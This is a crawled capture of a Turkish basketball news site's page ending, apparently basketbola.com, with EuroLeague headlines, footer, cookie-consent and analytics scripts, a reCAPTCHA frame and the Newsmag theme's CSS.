                <div class="td-module-thumb"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" class="td-image-wrap" title="THY Euroleague 7. Hafta Programı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w"   alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" title="THY Euroleague 7. Hafta Programı">THY Euroleague 7. Hafta Programı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_285" data-td_block_id="tdi_4_285"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_285" data-td_block_id="tdi_4_285"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>SON HABERLER</span></h4>
		<ul>
											<li>
					<a href="https://www.basketbola.com/fenerbahce-baskonia-2020">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74">Anadolu Efes 71 &#8211; Bayern Munich 74</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 69792e0819e81
    -->

    <script type="48e5ef1e230246ad846d85c7-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="48e5ef1e230246ad846d85c7-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="48e5ef1e230246ad846d85c7-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="48e5ef1e230246ad846d85c7-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="48e5ef1e230246ad846d85c7-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="48e5ef1e230246ad846d85c7-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="48e5ef1e230246ad846d85c7-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="48e5ef1e230246ad846d85c7-text/javascript">
    
</script>

			
				<script type="48e5ef1e230246ad846d85c7-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-48e5ef1e230246ad846d85c7-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="48e5ef1e230246ad846d85c7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fkaj5rBhNn5hepg-U_yd5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769549326694');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2
body_size: 24930
content:
/*
Theme Name: 	Newsmag
Theme URI: 		http://tagdiv.com
Description: 	Premium wordpress template, clean and easy to use.
Version: 		4.9.2
Author: 		tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Text Domain:    Newsmag
Tags:black, white, one-column, two-columns, fixed-layout
*/
/*--------------------------------------------------------------
TABLE OF CONTENTS:
----------------------------------------------------------------
1. Variables
2. Mixin
3. Normalize
4. Theme Grid
5. Header
6. Typography
7. Modules
8. Post and Page
    9.1 Page
    9.2 Post
    9.3 Comments
    9.4 Gutemberg
    9.5 Galleries
    9.6 Category
10. Misc
11. Footer


/*

    ___________________________________________
   |   __  _ ___  _   _   __  __ __  __   __   |
   |  |  \| | __|| | | |/' _/|  V  |/  \ / _]  |
   |  | | ' | _| | 'V' |`._`.| \_/ | /\ | [/\  |
   |  |_|\__|___|!_/ \_!|___/|_| |_|_||_|\__/  |
   |___________________________________________|

  ~ tagDiv 2019 ~

  Thanks for using our theme !
  Our portfolio is here: http://themeforest.net/user/tagDiv/portfolio

*/
body {
  visibility: visible !important;
}
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive portrait tablet */
/* responsive portrait phone */
/*  ----------------------------------------------------------------------------
    module settings
*/
/*  ----------------------------------------------------------------------------
    header_menu settings
*/
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
  display: block;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/* 4.  Theme Grid */
/*  ----------------------------------------------------------------------------
    fake border (right of the container)
*/
.td-container-border:after {
  position: absolute;
  bottom: 0;
  right: 0;
  display: block;
  content: '';
  height: 100%;
  width: 1px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background-color: #e6e6e6;
  z-index: -1;
}
/*  ----------------------------------------------------------------------------
    smart sidebar - fix ?
*/
.td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
  -webkit-backface-visibility: hidden;
  z-index: 1;
}
/*  ----------------------------------------------------------------------------
    container
*/
.td-container {
  width: 1021px;
  margin-right: auto;
  margin-left: auto;
  border-bottom: 1px solid #e6e6e6;
  background-color: white;
  position: relative;
  clear: both;
  z-index: 1;
}
/*  ----------------------------------------------------------------------------
    rows
*/
.td-pb-row {
  width: 100%;
  *zoom: 1;
  margin-bottom: 0;
  margin-left: 0;
}
.td-pb-row:before,
.td-pb-row:after {
  display: table;
  content: "";
}
.td-pb-row:after {
  clear: both;
}
/* ----------------------------------------------------------------------------
    marius - add borders
*/
.td-pb-row {
  position: relative;
}
.td-pb-row .wpb_column {
  position: relative;
}
.td-pb-row .wpb_column:before {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  right: -1px;
}
@media (max-width: 767px) {
  .td-pb-row .wpb_column:before {
    display: none;
  }
}
.td-pb-row .wpb_column:last-child:before {
  display: none;
}
.td-pb-row .td-pb-span4:nth-of-type(3):after {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  left: -341px;
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .td-pb-row .td-pb-span4:nth-of-type(3):after {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-row .td-pb-span4:nth-of-type(3):after {
    left: -253px;
  }
}
.td-pb-row .td-pb-span4:nth-last-of-type(3):after {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  right: -341px;
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    right: -253px;
  }
}
.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-full.td-main-content:before {
  right: 0;
}
.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-right .td-main-content:before {
  right: -1px;
}
.page-template-page-pagebuilder-title .td-pb-span8 .td-pb-span4:after {
  display: none;
}
.td-container-border:before {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  left: 0;
}
@media (max-width: 767px) {
  .td-container-border:before {
    display: none;
  }
}
.td-main-content {
  position: relative;
}
.td-main-content:before {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  right: -1px;
}
@media (max-width: 767px) {
  .td-main-content:before {
    display: none;
  }
}
.td-main-content.td-pb-span12:before {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-main-content.td-pb-span12:before {
    right: 0;
  }
}
.td-main-sidebar:before {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  right: -1px;
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .td-main-sidebar:before {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-main-sidebar:before {
    right: 0;
  }
}
/*  ----------------------------------------------------------------------------
    all spans
*/
.td-pb-row [class*="td-pb-span"] {
  display: block;
  min-height: 1px;
  float: left;
  margin-left: 0;
  border-left: 1px solid #e6e6e6;
}
.wpb_column,
.wpb_row {
  border-style: solid;
  border-width: 0;
  border-color: #e6e6e6;
}
/*  ----------------------------------------------------------------------------
    grid in grid
*/
.td-pb-row .td-pb-row .td-pb-span12 {
  width: 100%;
}
.td-pb-row .td-pb-row .td-pb-span11 {
  width: 91.66%;
}
.td-pb-row .td-pb-row .td-pb-span10 {
  width: 83.33%;
}
.td-pb-row .td-pb-row .td-pb-span9 {
  width: 75%;
}
.td-pb-row .td-pb-row .td-pb-span8 {
  width: 66.66%;
}
.td-pb-row .td-pb-row .td-pb-span7 {
  width: 58.33%;
}
.td-pb-row .td-pb-row .td-pb-span6 {
  width: 50%;
}
.td-pb-row .td-pb-row .td-pb-span5 {
  width: 41.66%;
}
.td-pb-row .td-pb-row .td-pb-span4 {
  width: 33.33%;
}
.td-pb-row .td-pb-row .td-pb-span3 {
  width: 25%;
}
.td-pb-row .td-pb-row .td-pb-span2 {
  width: 16.66%;
}
.td-pb-row .td-pb-row .td-pb-span1 {
  width: 8.333%;
}
/*  ----------------------------------------------------------------------------
    main grid
*/
.td-pb-span1 {
  width: 85px;
}
.td-pb-span2 {
  width: 170px;
}
.td-pb-span3 {
  width: 255px;
}
.td-pb-span4 {
  width: 340px;
  position: relative;
}
.td-pb-span5 {
  width: 425px;
}
.td-pb-span6 {
  width: 510px;
}
.td-pb-span7 {
  width: 595px;
}
.td-pb-span8 {
  width: 680px;
  /*
    one span 8 devided by 2 = td-1-col
    only this span needs fixing, the rest are procentual.
  */
}
.td-pb-span8 .td-pb-row {
  width: 680px;
  position: relative;
  left: -1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-pb-span8 .td-pb-row {
    left: 0;
  }
}
.td-pb-span8 .td-pb-row div.td-pb-span6 {
  width: 340px;
}
.td-pb-span9 {
  width: 765px;
}
.td-pb-span10 {
  width: 850px;
}
.td-pb-span11 {
  width: 935px;
}
.td-pb-span12 {
  width: 1020px;
}
/*  ----------------------------------------------------------------------------
    black edition cell
*/
.td-pb-full-cell {
  position: relative;
}
.td-container-border > .td-pb-row > .td-pb-span4 > * > .td-pb-full-cell {
  width: 341px;
  left: -1px;
}
.td-main-sidebar .td-pb-full-cell {
  width: 341px;
  left: -1px;
}
/* when we have a wordpress sidebar added via visual composer that has a block with background. fix for  td-1-col - with background - root */
@media (min-width: 1023px) {
  .td-container-border > .td-pb-row > .td-pb-span4 .wpb_widgetised_column .td-pb-full-cell {
    width: 341px;
    left: -1px;
  }
}
.td-pb-span8 .td-pb-span6 .td-pb-full-cell {
  width: 341px;
  left: -1px;
}
.td-container-border > .td-pb-row > .td-pb-span8 > * > .td-pb-full-cell {
  width: 681px;
  left: -1px;
}
.td-container-border > .td-pb-row > .td-pb-span12 > * > .td-pb-full-cell {
  width: 1021px;
  left: -1px;
}
/*  ----------------------------------------------------------------------------
    padding cell
*/
.td-pb-padding {
  padding: 20px 19px 20px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-padding {
    padding: 17px;
  }
}
@media (max-width: 767px) {
  .td-pb-padding {
    padding: 10px;
  }
}
/*  ----------------------------------------------------------------------------
    padding left-right
*/
.td-pb-padding-side {
  padding: 0 19px 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-padding-side {
    padding: 0 17px;
  }
}
@media (max-width: 767px) {
  .td-pb-padding-side {
    padding: 0 10px;
  }
}
/*  ----------------------------------------------------------------------------
    margin left-right
*/
.td-pb-margin-side {
  margin: 0 19px 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-margin-side {
    margin: 0 17px;
  }
}
@media (max-width: 767px) {
  .td-pb-margin-side {
    margin: 0 10px;
  }
}
/*  ----------------------------------------------------------------------------
    padding left-right for default page builder elements
*/
.wpb_content_element {
  padding: 0 19px 20px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_content_element {
    padding: 0 17px 17px 17px;
  }
}
@media (max-width: 767px) {
  .wpb_content_element {
    padding: 0 10px 17px 10px;
  }
}
/*  ----------------------------------------------------------------------------

    remove border for first row in container


*/
.td-container-border > .td-pb-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1),
.td-container-border > .tdc-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1) {
  border-top: 0;
}
.page-template-page-pagebuilder-latest .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1),
.page-template-default .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1) {
  border-top: 0;
}
/*  ----------------------------------------------------------------------------
    border top class for cell
*/
.td-pb-border-top {
  border-top: 1px solid #e6e6e6;
}
.td-top-border {
  border-top: 1px solid #e6e6e6 !important;
}
.td-no-left-border {
  border-left: 0 !important;
}
/*  ----------------------------------------------------------------------------
    hacks
*/
p {
  margin-top: 0;
}
.wpb_button {
  display: inline-block;
  font-family: open sans, arial, sans-serif;
  font-weight: 600;
  line-height: 24px;
  text-shadow: none;
  margin-bottom: 20px!important;
  margin-left: 20px;
  margin-right: 20px;
  border: none;
  transition: none;
}
.wpb_button:hover {
  text-shadow: none;
}
/* block row + global block spans */
.td-block-row {
  width: 100%;
  *zoom: 1;
}
.td-block-row:before,
.td-block-row:after {
  display: table;
  content: "";
}
.td-block-row:after {
  clear: both;
}
.td-block-row [class*="td-block-span"] {
  display: block;
  min-height: 1px;
  float: left;
}
/* full row (used when the block is on td-1-col ) */
.td-block-span12 {
  padding-left: 20px;
  padding-right: 19px;
}
/* half - used when the block is on td-2-col */
.td-block-span6 {
  width: 339px;
  padding-left: 20px;
  padding-right: 19px;
}
.td-block-row .td-block-span6:first-child {
  width: 340px;
  padding-right: 20px;
}
/* 1/3 - used when the block is on td-3-col */
.td-block-span4 {
  width: 340px;
  padding-left: 20px;
  padding-right: 20px;
}
.td-block-row .td-block-span4:last-child {
  width: 339px;
  padding-right: 19px;
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1023px) {
  /*  ----------------------------------------------------------------------------
      container
  */
  .td-container {
    width: 756px;
  }
  /*  ----------------------------------------------------------------------------
    main grid - the grid in grid is procentual except for grid in grid td-col-1 that is defined bellow

    'column_padding_left' => 17,
    'column_padding_right' => 16,
  */
  .td-pb-span1 {
    width: 63px;
  }
  .td-pb-span2 {
    width: 126px;
  }
  .td-pb-span3 {
    width: 189px;
  }
  .td-pb-span4 {
    width: 252px;
  }
  .td-pb-span5 {
    width: 315px;
  }
  .td-pb-span6 {
    width: 378px;
  }
  .td-pb-span7 {
    width: 441px;
  }
  .td-pb-span8 {
    width: 504px;
  }
  .td-pb-span8 .td-pb-row {
    width: 504px;
  }
  .td-pb-span8 .td-pb-row div.td-pb-span6 {
    /* grid in grid td-col-1 */
    width: 252px;
  }
  .td-pb-span9 {
    width: 567px;
  }
  .td-pb-span10 {
    width: 630px;
  }
  .td-pb-span11 {
    width: 693px;
  }
  .td-pb-span12 {
    width: 756px;
  }
  /*  ----------------------------------------------------------------------------
       black edition cells
  */
  .td-pb-span8 .td-pb-span6 .td-pb-full-cell {
    width: 253px;
  }
  .td-main-sidebar .td-pb-full-cell {
    width: 252px !important;
  }
  .td-container-border > .td-pb-row .td-pb-span4 > * > .td-pb-full-cell {
    width: 253px;
  }
  .td-container-border > .td-pb-row .td-pb-span4:last-child > * > .td-pb-full-cell {
    width: 252px;
  }
  .td-container-border > .td-pb-row .td-pb-span8 > * > .td-pb-full-cell {
    width: 505px;
  }
  .td-container-border > .td-pb-row .td-pb-span12 > * > .td-pb-full-cell {
    width: 756px;
  }
  /*  ----------------------------------------------------------------------------
       blocks grid
  */
  /* full row (used when the block is on td-1-col ) */
  .td-block-span12 {
    padding-left: 17px;
    padding-right: 16px;
  }
  /* half - used when the block is on td-2-col */
  .td-block-span6 {
    width: 251px;
    padding-left: 17px;
    padding-right: 16px;
  }
  .td-block-row .td-block-span6:first-child {
    width: 252px;
    padding-right: 17px;
  }
  /* 1/3 - used when the block is on td-3-col */
  .td-block-span4 {
    width: 252px;
    padding-left: 17px;
    padding-right: 17px;
  }
  .td-block-row .td-block-span4:last-child {
    width: 251px;
    padding-right: 16px;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  /* container */
  .td-container {
    width: 100%;
  }
  .td-pb-row {
    width: 100% !important;
  }
  .td-pb-row .td-pb-span1,
  .td-pb-row .td-pb-span2,
  .td-pb-row .td-pb-span3,
  .td-pb-row .td-pb-span4,
  .td-pb-row .td-pb-span5,
  .td-pb-row .td-pb-span6,
  .td-pb-row .td-pb-span7,
  .td-pb-row .td-pb-span8,
  .td-pb-row .td-pb-span9,
  .td-pb-row .td-pb-span10,
  .td-pb-row .td-pb-span11,
  .td-pb-row .td-pb-span12 {
    float: none;
    width: 100% !important;
    margin-bottom: 0 !important;
    padding-bottom: 0;
    border-left: none;
  }
  .td-block-span4,
  .td-block-span6,
  .td-block-span12 {
    float: none;
    width: 100% !important;
    margin-bottom: 0 !important;
    padding-bottom: 0;
    padding-left: 10px;
    padding-right: 10px !important;
  }
  .td-pb-full-cell {
    width: 100% !important;
    left: 0 !important;
  }
  .td-container-border:after {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    header grid container
*/
.td-header-container {
  width: 1021px;
  margin-right: auto;
  margin-left: auto;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-container {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-header-container {
    width: 100%;
  }
}
.td-header-main-menu {
  background-color: #222;
  position: relative;
  z-index: 3;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-main-menu {
    height: 53px;
  }
}
.td-header-menu-wrap {
  min-height: 44px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-header-menu-wrap {
    min-height: 53px;
  }
}
body .td-make-full {
  width: 1021px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  display: table;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  body .td-make-full {
    width: 756px;
  }
}
@media (max-width: 767px) {
  body .td-make-full {
    width: 100%;
  }
}
body .td-make-full .sub-menu {
  border-top: 0;
}
/* header rows */
.td-header-row {
  width: 100%;
  *zoom: 1;
}
.td-header-row:before,
